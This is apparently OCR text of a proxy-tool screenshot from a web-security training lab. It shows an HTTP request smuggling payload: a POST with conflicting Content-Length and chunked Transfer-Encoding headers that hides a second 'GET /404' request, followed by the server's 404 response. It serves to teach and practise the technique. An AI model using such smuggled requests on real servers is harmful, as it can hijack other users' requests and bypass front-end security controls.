 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 0af10037042fd316812ed9c600230018.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 49\r\n
5 Transfer-Encoding: chunked\r\n
6 \r\n
7 e\r\n
8 q=smuggling&x=\r\n
9 0\r\n
10 \r\n
11 GET /404 HTTP/1.1\r\n
12 Foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=xph41kaqUGUnLYs3adnO2MxawovanyiN; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"